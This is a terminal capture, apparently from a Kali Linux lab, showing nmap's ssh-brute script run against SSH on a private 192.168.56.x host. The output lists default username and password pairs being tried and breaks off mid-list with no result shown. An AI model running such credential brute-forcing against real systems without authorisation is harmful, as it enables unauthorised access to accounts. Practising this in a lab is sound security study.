 ┌──(kali㉿kali)-[~]
└─$ nmap 192.168.56.101 -p 22 --script ssh-brute
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-16 06:14 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers
with --dns-servers
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345